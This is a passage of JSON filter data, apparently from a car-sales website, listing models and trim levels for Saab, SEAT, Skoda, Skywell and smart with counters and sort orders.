false,"Sort":14},{"Id":"Models_P5","Value":"P5","Name":"P5","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_P6","Value":"P6","Name":"P6","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_P6B","Value":"P6B","Name":"P6B","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_SD1","Value":"SD1","Name":"SD1","Counter":0,"Selected":false,"Sort":18}],"Trims":[{"Id":"Trims_Ascot","Value":"Ascot","Name":"Ascot","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_British Open Classic","Value":"British Open Classic","Name":"British Open Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Connoisseur","Value":"Connoisseur","Name":"Connoisseur","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Connoisseur SE","Value":"Connoisseur SE","Name":"Connoisseur SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Contemporary SE","Value":"Contemporary SE","Name":"Contemporary SE","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_John Cooper LE","Value":"John Cooper LE","Name":"John Cooper LE","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Kensington","Value":"Kensington","Name":"Kensington","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Mayfair","Value":"Mayfair","Name":"Mayfair","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Rio Grande","Value":"Rio Grande","Name":"Rio Grande","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Rose","Value":"Rose","Name":"Rose","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_SEi","Value":"SEi","Name":"SEi","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SLi","Value":"SLi","Name":"SLi","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Studio 2","Value":"Studio 2","Name":"Studio 2","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Thirty","Value":"Thirty","Name":"Thirty","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":24}],"Selected":false,"Counter":0,"Sort":106},{"Id":"Makes_Saab","Name":"Saab","Value":"Saab","Models":[{"Id":"Models_9-3","Value":"9-3","Name":"9-3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_9-5","Value":"9-5","Name":"9-5","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_900","Value":"900","Name":"900","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_9000","Value":"9000","Name":"9000","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_96","Value":"96","Name":"96","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_99","Value":"99","Name":"99","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Aero Anniversary","Value":"Aero Anniversary","Name":"Aero Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Eco Anniversary","Value":"Eco Anniversary","Name":"Eco Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Linear","Value":"Linear","Name":"Linear","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Linear SE","Value":"Linear SE","Name":"Linear SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SE Talladega","Value":"SE Talladega","Name":"SE Talladega","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Vector","Value":"Vector","Name":"Vector","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Vector Anniversary","Value":"Vector Anniversary","Name":"Vector Anniversary","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Vector SE","Value":"Vector SE","Name":"Vector SE","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vector Sport","Value":"Vector Sport","Name":"Vector Sport","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Viggen","Value":"Viggen","Name":"Viggen","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":0,"Sort":107},{"Id":"Makes_SEAT","Name":"SEAT","Value":"SEAT","Models":[{"Id":"Models_Alhambra","Value":"Alhambra","Name":"Alhambra","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altea","Value":"Altea","Name":"Altea","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Altea XL","Value":"Altea XL","Name":"Altea XL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Arona","Value":"Arona","Name":"Arona","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_CUPRA Ateca","Value":"CUPRA Ateca","Name":"CUPRA Ateca","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Exeo","Value":"Exeo","Name":"Exeo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Ibiza","Value":"Ibiza","Name":"Ibiza","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Marbella","Value":"Marbella","Name":"Marbella","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Mii","Value":"Mii","Name":"Mii","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Tarraco","Value":"Tarraco","Name":"Tarraco","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Toledo","Value":"Toledo","Name":"Toledo","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_30 Years","Value":"30 Years","Name":"30 Years","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Anniversary Limited Edition","Value":"Anniversary Limited Edition","Name":"Anniversary Limited Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Bocanegra","Value":"Bocanegra","Name":"Bocanegra","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cupra","Value":"Cupra","Name":"Cupra","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cupra Black","Value":"Cupra Black","Name":"Cupra Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cupra K1","Value":"Cupra K1","Name":"Cupra K1","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cupra Lux","Value":"Cupra Lux","Name":"Cupra Lux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cupra R","Value":"Cupra R","Name":"Cupra R","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cupra R ST","Value":"Cupra R ST","Name":"Cupra R ST","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Design Mii","Value":"Design Mii","Name":"Design Mii","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Ecomotive","Value":"Ecomotive","Name":"Ecomotive","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_FR","Value":"FR","Name":"FR","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_FR Black","Value":"FR Black","Name":"FR Black","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_FR Black Edition","Value":"FR Black Edition","Name":"FR Black Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_FR Black Technology","Value":"FR Black Technology","Name":"FR Black Technology","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_FR Edition","Value":"FR Edition","Name":"FR Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_FR First Edition","Value":"FR First Edition","Name":"FR First Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_FR Limited Edition","Value":"FR Limited Edition","Name":"FR Limited Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_FR Line","Value":"FR Line","Name":"FR Line","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_FR Red Edition","Value":"FR Red Edition","Name":"FR Red Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_FR Sport","Value":"FR Sport","Name":"FR Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_FR Technology","Value":"FR Technology","Name":"FR Technology","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_FR Titanium","Value":"FR Titanium","Name":"FR Titanium","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_FR Titanium Technology","Value":"FR Titanium Technology","Name":"FR Titanium Technology","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_FR+","Value":"FR+","Name":"FR+","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_FR+ Supercopa","Value":"FR+ Supercopa","Name":"FR+ Supercopa","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_FR550","Value":"FR550","Name":"FR550","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Freerider","Value":"Freerider","Name":"Freerider","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Good Stuff","Value":"Good Stuff","Name":"Good Stuff","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_I TECH","Value":"I TECH","Name":"I TECH","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Mii By Cosmo","Value":"Mii By Cosmo","Name":"Mii By Cosmo","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Mii by Mango","Value":"Mii by Mango","Name":"Mii by Mango","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_R Cupra","Value":"R Cupra","Name":"R Cupra","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Reference","Value":"Reference","Name":"Reference","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Reference Sport","Value":"Reference Sport","Name":"Reference Sport","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_S Copa","Value":"S Copa","Name":"S Copa","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_S Emocion","Value":"S Emocion","Name":"S Emocion","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE Copa","Value":"SE Copa","Name":"SE Copa","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE Design","Value":"SE Design","Name":"SE Design","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE Dynamic","Value":"SE Dynamic","Name":"SE Dynamic","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE Dynamic Technology","Value":"SE Dynamic Technology","Name":"SE Dynamic Technology","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE Technology 1st Edition","Value":"SE Technology 1st Edition","Name":"SE Technology 1st Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Technology Lux","Value":"SE Technology Lux","Name":"SE Technology Lux","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sol","Value":"Sol","Name":"Sol","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sportrider","Value":"Sportrider","Name":"Sportrider","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Stylance","Value":"Stylance","Name":"Stylance","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Toca","Value":"Toca","Name":"Toca","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_V5","Value":"V5","Name":"V5","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Vista","Value":"Vista","Name":"Vista","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Xcellence","Value":"Xcellence","Name":"Xcellence","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Xcellence First Edition","Value":"Xcellence First Edition","Name":"Xcellence First Edition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Xcellence First Edition Plus","Value":"Xcellence First Edition Plus","Name":"Xcellence First Edition Plus","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Xcellence Lux","Value":"Xcellence Lux","Name":"Xcellence Lux","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Xcellence Technology","Value":"Xcellence Technology","Name":"Xcellence Technology","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Xperience","Value":"Xperience","Name":"Xperience","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Xperience Edition","Value":"Xperience Edition","Name":"Xperience Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Xperience Lux","Value":"Xperience Lux","Name":"Xperience Lux","Counter":0,"Selected":false,"Sort":76}],"Selected":false,"Counter":408,"Sort":39},{"Id":"Makes_Skoda","Name":"Skoda","Value":"Skoda","Models":[{"Id":"Models_Citigo","Value":"Citigo","Name":"Citigo","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Elroq","Value":"Elroq","Name":"Elroq","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Enyaq","Value":"Enyaq","Name":"Enyaq","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Fabia","Value":"Fabia","Name":"Fabia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Kamiq","Value":"Kamiq","Name":"Kamiq","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Karoq","Value":"Karoq","Name":"Karoq","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Kodiaq","Value":"Kodiaq","Name":"Kodiaq","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Octavia","Value":"Octavia","Name":"Octavia","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Rapid","Value":"Rapid","Name":"Rapid","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Rapid Spaceback","Value":"Rapid Spaceback","Name":"Rapid Spaceback","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Roomster","Value":"Roomster","Name":"Roomster","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Scala","Value":"Scala","Name":"Scala","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Superb","Value":"Superb","Name":"Superb","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Yeti","Value":"Yeti","Name":"Yeti","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_60 ecoSuite","Value":"60 ecoSuite","Name":"60 ecoSuite","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_60 Loft","Value":"60 Loft","Name":"60 Loft","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_60 Lounge","Value":"60 Lounge","Name":"60 Lounge","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_60 Suite","Value":"60 Suite","Name":"60 Suite","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_80 ecoSuite","Value":"80 ecoSuite","Name":"80 ecoSuite","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_80 Founders Edition","Value":"80 Founders Edition","Name":"80 Founders Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_80 Loft","Value":"80 Loft","Name":"80 Loft","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_80 Lounge","Value":"80 Lounge","Name":"80 Lounge","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_80 Sportline","Value":"80 Sportline","Name":"80 Sportline","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_80 Sportline Plus","Value":"80 Sportline Plus","Name":"80 Sportline Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_80 Suite","Value":"80 Suite","Name":"80 Suite","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_80x Sportline","Value":"80x Sportline","Name":"80x Sportline","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_80x Sportline Plus","Value":"80x Sportline Plus","Name":"80x Sportline Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Ambiente","Value":"Ambiente","Name":"Ambiente","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Colour Edition","Value":"Colour Edition","Name":"Colour Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Design Edition","Value":"Design Edition","Name":"Design Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_GreenLine","Value":"GreenLine","Name":"GreenLine","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_GreenLine II","Value":"GreenLine II","Name":"GreenLine II","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Laurin + Klement","Value":"Laurin + Klement","Name":"Laurin + Klement","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Monte Carlo Edition","Value":"Monte Carlo Edition","Name":"Monte Carlo Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Monte Carlo Tech","Value":"Monte Carlo Tech","Name":"Monte Carlo Tech","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Outdoor Plus","Value":"Outdoor Plus","Name":"Outdoor Plus","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Reaction","Value":"Reaction","Name":"Reaction","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Redline","Value":"Redline","Name":"Redline","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Scout","Value":"Scout","Name":"Scout","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_SDI","Value":"SDI","Name":"SDI","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Comfort","Value":"SE Comfort","Name":"SE Comfort","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE Drive","Value":"SE Drive","Name":"SE Drive","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE First Edition","Value":"SE First Edition","Name":"SE First Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE L","Value":"SE L","Name":"SE L","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SE L Drive","Value":"SE L Drive","Name":"SE L Drive","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_SE L Edition","Value":"SE L Edition","Name":"SE L Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_SE L Executive","Value":"SE L Executive","Name":"SE L Executive","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SE L First Edition","Value":"SE L First Edition","Name":"SE L First Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SE Nav Plus","Value":"SE Nav Plus","Name":"SE Nav Plus","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SE Plus","Value":"SE Plus","Name":"SE Plus","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_SE Technology","Value":"SE Technology","Name":"SE Technology","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Silverline","Value":"Silverline","Name":"Silverline","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Sport Line","Value":"Sport Line","Name":"Sport Line","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport Line Plus","Value":"Sport Line Plus","Name":"Sport Line Plus","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Sportline","Value":"Sportline","Name":"Sportline","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sportline Edition","Value":"Sportline Edition","Name":"Sportline Edition","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sportline Plus","Value":"Sportline Plus","Name":"Sportline Plus","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Tour de France","Value":"Tour de France","Name":"Tour de France","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_vRS","Value":"vRS","Name":"vRS","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_vRS 230","Value":"vRS 230","Name":"vRS 230","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_vRS Blackline","Value":"vRS Blackline","Name":"vRS Blackline","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_vRS Challenge","Value":"vRS Challenge","Name":"vRS Challenge","Counter":0,"Selected":false,"Sort":71}],"Selected":false,"Counter":381,"Sort":40},{"Id":"Makes_Skywell","Name":"Skywell","Value":"Skywell","Models":[{"Id":"Models_BE11","Value":"BE11","Name":"BE11","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":108},{"Id":"Makes_smart","Name":"smart","Value":"smart","Models":[{"Id":"Models_#1","Value":"#1","Name":"#1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_#3","Value":"#3","Name":"#3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_#5","Value":"#5","Name":"#5","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_city","Value":"city","Name":"city","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_forfour","Value":"forfour","Name":"forfour","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_fortwo","Value":"fortwo","Name":"fortwo","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_25th Anniversary Edition","Value":"25th Anniversary Edition","Name":"25th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Brabus","Value":"Brabus","Name":"Brabus","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_BRABUS Line","Value":"BRABUS Line","Name":"BRABUS Line","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Brabus Sport","Value":"Brabus Sport","Name":"Brabus Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Brabus Xclusive","Value":"Brabus Xclusive","Name":"Brabus Xclusive","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Edition21","Value":"Edition21","Name":"Edition21","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Electric drive","Value":"Electric drive","Name":"Electric drive","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Grandstyle","Value":"Grandstyle","Name":"Grandstyle","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Iceshine","Value":"Iceshine","Name":"Iceshine","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_I-Move","Value":"I-Move","Name":"I-Move","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nightrun","Value":"Nightrun","Name":"Nightrun","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Passion Advanced","Value":"Passion Advanced","Name":"Passion Advanced","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Prime","Value":"Prime","Name":"Prime","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Prime Exclusive","Value":"Prime Exclusive","Name":"Prime Exclusive","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Prime Sport","Value":"Prime Sport","Name":"Prime Sport","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Pro","Value":"Pro","Name":"Pro","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Pro +","Value":"Pro +","Name":"Pro +","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Proxy","Value":"Proxy","Name":"Proxy","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Pulse Premium","Value":"Pulse Premium","Name":"Pulse 